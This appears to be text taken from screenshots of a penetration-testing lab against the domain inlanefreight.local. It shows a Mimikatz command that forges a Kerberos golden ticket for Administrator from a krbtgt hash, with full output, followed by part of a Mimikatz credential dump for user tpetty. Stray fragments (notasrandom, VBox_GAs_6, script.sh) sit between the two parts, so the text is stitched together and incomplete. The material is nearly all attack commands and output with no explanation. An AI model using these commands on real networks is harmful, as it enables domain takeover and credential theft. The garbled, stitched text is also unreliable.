 mimikatz # kerberos::golden /user:Administrator /domain:inlanefreight.local /sid:S-1-5-21-2270287766-1317258649-2146029398 /krbtgt:6dbd63f4a0e7c8b221d61f265c4a08a7 /ticket:golden.kirbi
User      : Administrator
Domain    : inlanefreight.local (INLANEFREIGHT)
SID       : S-1-5-21-2270287766-1317258649-2146029398
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6dbd63f4a0e7c8b221d61f265c4a08a7 - rc4_hmac_nt
Lifetime  : 10/31/2022 9:24:36 PM ; 10/28/2032 9:24:36 PM ; 10/28/2032 9:24:36 PM
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
notasrandom
VBox_GAs_6
gatekeeper_
script.sh
* Password : (null)
credman :
Authentication Id : 0 ; 255746 (00000000:0003e702)
Session           : Interactive from 1
User Name         : tpetty
Domain            : INLANEFREIGHT
Logon Server      : DC01
Logon Time        : 10/31/2022 8:31:54 PM
SID               : S-1-5-21-2270287766-1317258649-2146029398-4607
msv :
[00000003] Primary
* Username : tpetty
* Domain   : INLANEFREIGHT
* NTLM     :
* SHA1     :
* DPAPI    :
tspkg :
wdigest :
* Username : tpetty
* Domain   : INLANEFREIGHT